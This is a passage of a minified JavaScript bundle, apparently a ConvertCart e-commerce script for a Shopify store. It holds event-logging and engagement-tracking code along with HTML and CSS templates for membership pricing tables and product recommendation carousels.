i=n(110),r=n(111);e.exports=function(e,t){return r(i,e,t)}},e=>{var t=self.crypto||self.msCrypto;e.exports=function(e){return t.getRandomValues(new Uint8Array(e))}},e=>{e.exports=function(e,t,n){for(var i=(2<<Math.log(t.length-1)/Math.LN2)-1,r=Math.ceil(1.6*i*n/t.length),a="";;)for(var s=e(r),o=0;o<r;o++){var c=s[o]&i;if(t[c]&&(a+=t[c]).length===n)return a}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{flushOnInterval:function(){return b},init:function(){return m}});const i=o(n(22)),r=n(183),a=n(3),s=n(14);function o(e){return e&&e.__esModule?e:{default:e}}let c,l,p,d,u=0;const h=100;let f=h;function m(e){p=e}function g(e,t){const n=window.ccFetch||window.fetch;let s=0,o=[];const m={};if(e.length){e.forEach((e=>{const n=t[e].map((e=>({...e}))),i=n.length;let r=d-s;r>i?(r=i,o=o.concat(n)):r>0&&(o=o.concat(n.slice(0,r))),m[e]=r,s+=r}));const c=Date.now();o.forEach((e=>{e.genAt-=c})),n(p,{method:"POST",body:i.default.stringify(o)}).then((()=>{for(let n=e.length-1;n>=0;n--){const i=e[n],r=m[i],s=t[i];if(r===s.length)(0,a.removeEvents)(i,s),delete t[i],e.splice(n,1);else if(m[i]>0){const e=s.splice(0,r);(0,a.removeEvents)(i,e),t[i]=s}}f=h,u=0})).catch((()=>{f*=2,u++,u>5&&((0,r.compactStorage)(),u=0)})).then((()=>{setTimeout((()=>{g(e,t)}),f)}))}else l=c,setTimeout(v,l)}function v(){const e=(0,a.getAllTabIds)().filter(s.canFlushTab),t={};let n=0;e.forEach((e=>{const i=(0,a.getLogs)(e);t[e]=i,n+=i.length})),n?g(e,t):setTimeout(v,l)}function b(e){c=e,l=e,d=arguments.length>1&&void 0!==arguments[1]?arguments[1]:20,setTimeout(v,l)}},e=>{function t(e,t){var n,i=e.charCodeAt(t);return i>=55296&&i<=56319&&e.length>t+1&&(n=e.charCodeAt(t+1))>=56320&&n<=57343?e.substring(t,t+2):e[t]}function n(e,n,i){for(var r,a="",s=0,o=0,c=e.length;s<c;)r=t(e,s),o>=n&&o<i&&(a+=r),s+=r.length,o+=1;return a}function i(e,t){return void 0===e?t:Number(e)}e.exports=function(e,t,r){var a=i(t,0),s=i(r,e.length);return s==a?"":s>a?n(e,a,s):n(e,s,a)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getOptimalSelector",{enumerable:!0,get:function(){return h}});const i=n(25);function r(e){return!/\b\d/.test(e)}function a(e){return e&&e.replace(/['"`\\/:\?&!#$%^()[\]{|}*+;,.<=>@~]/g,"\\$&")}function s(e,t,n){const i=e.tagName.toLowerCase();if(i&&n){if(1===n.getElementsByTagName(i).length)return t.unshift(i),!0}return!1}function o(e){const t=e.attributes,n=t.id,s=t.class,o=n&&a(n.value),c=s&&s.value.trim().split(/\s+/).filter((e=>e&&(0,i.isValidClass)(e)&&!(0,i.isUUID)(e)&&!(0,i.isExcluded)(e))).join(" "),l=c&&a(c.trim()),p=o&&r(o)?`#${o}`:null,d=l&&r(l)?`.${l.replace(/\s+/g,".")}`:null;return p||d}function c(e){let t=o(e);return t||(t=e.tagName.toLowerCase()),t}function l(e,t,n){const i=o(e);if(i){const e=n&&n.querySelectorAll(i);if(e&&1===e.length)return t.unshift(i),!0}return!1}function p(e,t){const n=e.parentNode;if(n){const i=n.children;for(let n=0,r=i.length;n<r;n++){const r=i[n];if(r===e){const e=c(r);if(!e)return!1;const i=`> ${e}:nth-child(${n+1})`;return t.unshift(i),!0}}}return!1}function d(e,t){const n=document.querySelectorAll(e);return 1===n.length&&n[0]===t}function u(e,t,n,i){if(e.length&&(e=`${e} `),n.length&&(n=` ${n}`),/>/.test(t)){const r=t.replace(/>/,"");d(`${e}${r}${n}`,i)&&(t=r)}if(/\.\S+\.\S+/.test(t)){const r=t.trim().split(".").slice(1).map((e=>`.${e}`)).sort(((e,t)=>e.length-t.length));for(;r.length;){const a=r.shift()||"",s=t.replace(a,"").trim(),o=`${e}${s}${n}`.trim();if(!o.length||">"===o.charAt(0)||">"===o.charAt(o.length-1))break;d(o,i)&&(t=s)}}return t}function h(e){const t=function(e){let t=e;const n=[];if(t.nodeType===Node.TEXT_NODE&&(t=t.parentNode),t.nodeType===Node.ELEMENT_NODE)for(;t.parentNode&&!l(t,n,document)&&!s(t,n,document);)l(t,n,t.parentNode)||s(t,n,t.parentNode)||p(t,n),t=t.parentNode;return n.join(" ")}(e);return t&&function(e,t){const n=e.replace(/> /g,">").split(/\s+(?=(?:(?:[^"]*"){2})*[^"]*$)/);if(n.length<2)return u("",e,"",t);const i=[n.pop()];for(;n.length>1;){const e=n.pop(),r=n.join(" "),a=i.join(" "),s=`${r} ${a}`;1!==document.querySelectorAll(s).length&&e&&i.unshift(u(r,e,a,t))}i.unshift(n[0]);const r=i,a=r[0];a&&(r[0]=u("",a,r.slice(1).join(" "),t));const s=r[r.length-1];return s&&(r[r.length-1]=u(r.slice(0,-1).join(" "),s,"",t)),r.join(" ").replace(/>/g,"> ").trim()}(t,e)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return p},resetScrollTracking:function(){return l}});const i=n(3),r=n(15);let a=0,s=0;function o(){const e=document.body,t=document.documentElement,n=Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight),s=Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth),o=(window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop)+Math.max(t.clientHeight,window.innerHeight||0),c=Math.round(o/n*100);(c>=a+15||a<100&&100===c)&&((0,i.log)({event:r.EventType.pageScrolled,percent:c,docHeight:n,docWidth:s}),a=c)}function c(){clearTimeout(s),s=setTimeout(o,500)}function l(){a=0}function p(){document.addEventListener("DOMContentLoaded",o),window.addEventListener("scroll",c)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return h},resetTimeSpentTracking:function(){return u}});const i=n(3),r=n(15),a=1e4;let s=0,o=0,c=0;function l(){o=Date.now()}const p=500;function d(){const e=o&&Date.now()-o>a;document.hidden||e||(s+=p);const t=Math.max(3e3,Math.ceil(.2*s));s-c>=t&&((0,i.log)({event:r.EventType.timeSpent,time:s}),c=s)}function u(){s=0,o=0,c=0}function h(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;s=e,setTimeout((()=>{window.addEventListener("mousemove",l),window.addEventListener("touchstart",l),window.addEventListener("scroll",l),document.addEventListener("keydown",l),document.addEventListener("click",l),document.addEventListener("visibilitychange",l),setInterval(d,p)}),e)}},,()=>{"use strict";!function(e,t){const n=e.ccartObj=e.ccartObj||"ccart";e[n]||(e[n]=function(){e[n].q.push(arguments)},e[n].q=[],e[n].t=t._cC$t||Date.now())}(window,document)},(e,t)=>{"use strict";function n(e){if(null==e)return"";const t=new URLSearchParams;for(const n of Object.entries(e))if(Array.isArray(n[1]))for(const e of n[1])t.append(n[0],e);else t.append(n[0],n[1]);return t.toString()}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"stringify",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";n(0);const i=window;t.main=function(e){e.eventMiddleware=function(e,t,n){if("send"===e&&"evv1"===t){const e=i.performance&&i.performance.navigation&&i.performance.navigation.type;if("orderCompleted"===n.ccEvent&&(n.orderId=i.Shopify&&i.Shopify.checkout&&i.Shopify.checkout.order_id?i.Shopify.checkout.order_id:n.orderId,e))return null}return{action:e,target:t,arg:n}}}},(e,t)=>{"use strict";const n=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;function i(e,t,n){if(/\[\]$/.test(t)){const i=t.substr(0,t.length-2);e[i]=e[i]||[],e[i].push(n)}else if(/JSON$/.test(t)){e[t.substr(0,t.length-4)]=JSON.parse(n)}else e[t]=n}t.serialize=function(e){const t={};return e.find("input,select,textarea").each(((e,n)=>{const{name:r}=n,a=n.value;r&&("radio"===n.type||"checkbox"===n.type?n.checked&&i(t,r,a):a&&i(t,r,a))})),t},t.validate=function(e){let t=!1;return e.find("input").each(((e,i)=>{let r=null;const{name:a}=i,s="email"===i.type,o=i.hasAttribute("required")||i.hasAttribute("data-cc-required");if("text"===i.type||s){const e=i.value.trim();o&&!e.length?r=`${a} is required`:s&&e.length&&!n.test(e)&&(r="Invalid email.")}else"checkbox"===i.type&&o&&!i.checked&&(r=`${a} is required`);r&&(t=!0,function(e){const t="checkbox"===e.type?e.parentNode:e;let n=0;setTimeout((function e(){const i=n%2?"#FAA":null;t.style.background=i,n+=1,n<9&&setTimeout(e,150)}),0)}(i))})),!t}},e=>{"use strict";e.exports="<style>.price-wrapper .sub-title{display:none}.cc-primo-sec{font-size:12px;line-height:16px;font-weight:600;color:#fff;margin-bottom:5px;background:#f27723;padding:5px 10px;width:130px;text-align:center}.cc-primo-button{position:relative;top:-25px;left:50%;-webkit-transform:translateX(20%);transform:translateX(20%)}.cc-primo-button a{color:#fff;font-size:14px;line-height:16px;text-decoration:none}.cc-primo-button a img{width:16px;position:relative;top:4px}.cc-primo-overlay{display:none;position:fixed;top:0;left:0;right:0;width:100%;height:100%;background:rgba(0,0,0,.77);z-index:99999999999}.cc-primo-overlay .cc-primo-popup{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:340px;height:auto;border-radius:7px;background:#000;text-align:center;margin:2px auto 0;padding:15px 0}.cc-primo-overlay .cc-primo-popup .cc-primo-content{padding:10px}.cc-primo-overlay .cc-primo-popup .cc-primo-close{position:absolute;top:10px;right:10px}.cc-primo-overlay .cc-primo-popup .cc-primo-close img{display:block;width:9px;cursor:pointer}.cc-primo-overlay .cc-primo-popup .cc-primo-table-block{max-height:400px;overflow-y:auto;padding:0 15px;color:#fff}.cc-primo-overlay .cc-primo-popup .cc-primo-table-block .cc-tex{font-size:11px;line-height:18px;font-weight:400;text-align:left;margin:0 0 10px}.cc-primo-popup-shown .cc-primo-overlay{display:block}@media only screen and (min-width:700px) and (max-width:992px){.cc-primo-button{top:-55px}}</style>"},e=>{"use strict";e.exports=' <div class="cc-primo-sec"> Cancel anytime </div> '},e=>{"use strict";e.exports="<style>.cc-atc-scroll-active .cc-select-section-59929934{display:block}.cc-select-section-59929934{position:fixed;bottom:65px;width:150px;left:0;right:0;margin:0 auto;text-align:center;z-index:2;display:none}.cc-select-section-59929934 .cc-select-section-wrap .cc-sticky-sort-filter-Button{display:flex;width:100%;flex-wrap:nowrap;align-items:center;justify-content:center;padding:11px 0;font-size:16px;font-weight:600;background:#000;color:#fff;border-radius:10px;border:0;box-shadow:2px 2px 6px 1px #898989}.cc-select-section-59929934 .cc-select-section-wrap .cc-sticky-sort-filter-Button svg{width:20px;margin-left:8px}.cc-select-section-59929934 .cc-select-section-wrap .cc-sticky-sort-filter-Button svg path{fill:#29bf11}body .zsiq_custommain{z-index:22!important}body .uwy{z-index:22!important}body.overflow-hidden-mobile .zsiq_custommain{z-index:22!important;pointer-events:none}</style>"},e=>{"use strict";e.exports=' <div class="cc-select-section-59929934"> <div class="cc-select-section-wrap"> <button class="cc-sticky-sort-filter-Button" role="button">Sort &amp; Filter <svg class="icon icon-filter" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"> <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z"></path> </svg> </button> </div> </div> '},e=>{"use strict";e.exports="<style>.cc-save-Hprice-55531444{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.cc-save-Hprice-55531444 .cc-save-Hprice{display:block;padding:3px;background:#f0f635;line-height:15px;margin-bottom:15px;font-size:11px;font-weight:600;color:#2a2424;width:85%;text-align:center;border-radius:25px}.product__info-container .cc-pricing-table-wrap .price-table{border-collapse:separate;border-spacing:10px 0;margin-left:2px;border:0;margin-bottom:5px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell{border:1px solid #333;border-radius:10px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell strong{font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell{border-radius:10px}.product__info-container .cc-pricing-table-wrap .price-table .member-cell strong{border-radius:10px 10px 0 0;border:0!important;font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell .cc-save-Hprice-55531444{background:var(--Color-Pricing-Member,#e1251c);color:var(--Color-Neutral-Neutral-0,#fff)}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell strong{border-radius:10px 10px 0 0!important;border:0!important;font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell .cc-save-Hprice-55531444{background:#1c355e;color:#fff}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .price-wrapper{display:none!important}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .product-form__quantity{max-width:-webkit-min-content!important;max-width:-moz-min-content!important;max-width:min-content!important;min-width:-webkit-fit-content!important;min-width:-moz-fit-content!important;min-width:fit-content!important;margin:0!important}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .product-form__submit{height:45px;margin-bottom:0}.market-cell.active{border:2px solid #141a27!important;-webkit-transform:none!important;transform:none!important}.member-cell.active{-webkit-transform:none!important;transform:none!important}.elite-cell.active{-webkit-transform:none!important;transform:none!important}.cc-pricing-table-banner-wrap{margin-top:5px!important;margin-bottom:25px}body .cc-product-club_member .form,body .cc-product-elite_member .form{padding-top:20px}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-Hprice-55531444"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports="<style>.product-card-wrapper .cc-market-price--wrapper{gap:5px;border:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.active{border:2px solid #000}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member.active{border:2px solid #e1251c}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite.active{border:2px solid #25325a}.product-card-wrapper .cc-market-price--wrapper .cc-market-price{border-radius:10px;border:1px solid #c2c2c2}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-label{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-value{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-save-Hprice-55531444{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{display:block;padding:0;background:#f0f635;line-height:10px;margin-bottom:0;font-size:6px;font-weight:600;color:#2a2424;width:90%;text-align:center;border-radius:25px}.cc-addtocart-Hprice-55531444{padding:0 5px;display:block}.cc-addtocart-Hprice-55531444 .cc-add-to-cart-new{display:block;width:100%;margin-bottom:10px;background:#29bf11;color:#fff;text-transform:uppercase;font-weight:600;border:0;outline:0;padding:8px 0;border-radius:10px;cursor:pointer}.cc-sold-product .cc-addtocart-Hprice-55531444{display:none!important}@media (min-width:990px) and (max-width:1190px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{font-size:5px!important}}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-Hprice-55531444"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-addtocart-Hprice-55531444"> <button class="cc-add-to-cart-new" role="button" type="button">Add to cart</button> </div> '},e=>{"use strict";e.exports="<style>.product-card-wrapper .cc-market-price span{font-size:8px!important}.product-card-wrapper .cc-market-price--wrapper{gap:3px;border:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.active{border:2px solid #000}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member.active{border:2px solid #e1251c}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite.active{border:2px solid #25325a}.product-card-wrapper .cc-market-price--wrapper .cc-market-price{border:1px solid #c2c2c2;border-radius:10px}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-label{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-value{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-save-Hprice-55531444{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{display:block;padding:0;background:#f0f635;line-height:10px;margin-bottom:0;font-size:5px;font-weight:600;color:#2a2424;width:90%;text-align:center;border-radius:25px}@media only screen and (max-width:400px){.product-card-wrapper .cc-market-price--wrapper{margin:0 2px 10px}}.cc-sold-product .cc-addtocart-Hprice-55531444{display:none!important}.cc-addtocart-Hprice-55531444{padding:0 5px;display:block}.cc-addtocart-Hprice-55531444 .cc-add-to-cart-new{display:block;width:100%;margin-bottom:10px;background:#29bf11;color:#fff;text-transform:uppercase;font-weight:600;border:0;outline:0;padding:8px 0;border-radius:10px;cursor:pointer}@media (min-width:990px) and (max-width:1190px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{font-size:5px!important}}@media (min-width:600px) and (max-width:890px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{font-size:5px!important}}@media only screen and (max-width:350px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{font-size:5px!important}}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-Hprice-55531444"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-addtocart-Hprice-55531444"> <button class="cc-add-to-cart-new" role="button" type="button">Add to cart</button> </div> '},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-99147144{margin:15px auto;position:relative;max-width:var(--page-width);padding:0 5rem}.cc-customReco-container#reco-99147144 .cc-reco-mainTitle{text-align:left;font-style:normal;color:#121212;text-transform:capitalize;font-family:Montserrat,sans-serif;font-size:27px;font-weight:600;line-height:1.5;padding:20px 30px 5px;position:relative;clear:both}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;position:relative;padding:10px 8px 5px;border:2px solid #f0f0f0;border-radius:20px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:60px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{width:100%;border-radius:8px;position:relative;font-family:Montserrat,sans-serif;background:#29bf11;margin:10px auto;color:#fff;padding:8px 4px;display:block;text-align:center;font-size:15px;text-transform:uppercase;font-weight:600;text-decoration:none!important}.cc-customReco-container#reco-99147144 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-99147144 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-99147144 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-99147144 .cc-smokecartel-products-list.ccActivelength{display:flex;align-items:center;justify-content:center}.cc-siemaSlider-wrapper{padding:0;position:relative;margin:10px}.cc-siemaSlider-wrapper .cc-siema-next.cc-show-arrow,.cc-siemaSlider-wrapper .cc-siema-prev.cc-show-arrow{opacity:.2;cursor:not-allowed}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{position:absolute;top:-45px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;background:none;border:none;border-radius:50%;width:30px;height:30px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all .3s ease;background-repeat:no-repeat;background-position:50%;background-size:35px 35px}.cc-siemaSlider-wrapper .cc-siema-next{opacity:1;right:-50px;background-image:url(https://cdn.convertcart.com/uploads/81678bb6.png);background-color:#ddd;height:50px;width:50px;border-radius:50%;padding:5px}.cc-siemaSlider-wrapper .cc-siema-prev{opacity:1;right:75px;height:50px;width:50px;border-radius:50%;background-color:#ddd;padding:5px;background-image:url(https://cdn.convertcart.com/uploads/e8de9334.png)}.cc-siemaSlider-wrapper .cc-arrow-disable{opacity:.2;cursor:not-allowed;pointer-events:none}@media screen and (min-width:1024px){.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-siema-next{right:-30px!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}}@media only screen and (min-width:577px) and (max-width:1020px){.cc-customReco-container#reco-99147144{width:90%}.cc-singleProduct-card{flex:0 0 33.33%!important}.cc-view-product-btn{font-size:12px!important;padding:10px!important}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{height:35px;width:35px;padding:18px;top:50%}.cc-siema-prev{left:-28px!important}.cc-siema-next{right:-25px!important}}@media only screen and (min-width:300px) and (max-width:576px){.cc-customReco-container#reco-99147144{width:80%;padding:0!important}.cc-reco-mainTitle{padding:20px 10px 5px!important;font-size:15px!important;text-align:center!important}.cc-view-product-btn{font-size:9px!important;padding:10px!important}.cc-siemaSlider-wrapper .cc-siema-next,.cc-siemaSlider-wrapper .cc-siema-prev{height:35px;width:35px;padding:18px;top:50%}.cc-siema-prev{left:-28px!important}.cc-siema-next{right:-25px!important}.cc-pricing-section{min-height:53px!important}}#shopify-section-template--15510090580048__0c473080-ce88-4e3f-b62b-689aefbb1efc,#shopify-section-template--15510090580048__featured_collection{display:none!important}.products-section.wow.fadeInUp{display:none!important}#modTopSellers{display:none!important}#modNewReleases{display:none!important}</style>"},e=>{"use strict";e.exports=' <div class="cc-customReco-container cc-smokecartel-reoc" id="reco-99147144"> <h2 class="cc-reco-mainTitle"></h2> <div class="cc-reco-wrapper"> <div class="cc-siemaSlider-wrapper"> <div href="" class="cc-carousel-nav-btn cc-siema-prev"></div> <div class="cc-product-grid-wrapper cc-scroll_bar"></div> <div href="" class="cc-carousel-nav-btn cc-siema-next"></div> </div> </div> </div> '},e=>{"use strict";e.exports=' \x3c!-- Single Product Card Template --\x3e <div class="cc-singleProduct-card" data-product-id="" item=""> <div class="cc-product-wrapper"> <div class="cc-product-image-wrapper"> <a href="#" class="cc-product-image-link"> <img src="" alt="" class="cc-product-image"> </a> </div> <div class="cc-product-info-section"> <a href="#" class="cc-product-title-link"> <h3 class="cc-product-title"></h3> </a> <div class="cc-market-price--wrapper"> <div class="cc-market-price cc-market"> <span class="price-label">Market</span> <span class="price-value">$0</span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value">$0</span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value">$0</span> </div> </div> <div class="cc-pricing-section"> <span class="cc-sale-price"></span> </div> <a href="#" class="cc-view-product-btn">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-82018498,.cc-customReco-container#reco-820184982{margin:15px auto;position:relative;max-width:var(--page-width)}.cc-customReco-container#reco-82018498 .cc-reco-mainTitle,.cc-customReco-container#reco-820184982 .cc-reco-mainTitle{text-align:left;font-style:normal;color:#121212;text-transform:capitalize;font-family:Montserrat,sans-serif;font-size:27px;font-weight:600;line-height:1.5;padding:20px 30px 5px;position:relative;clear:both}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-82018498 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper,.cc-customReco-container#reco-820184982 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar 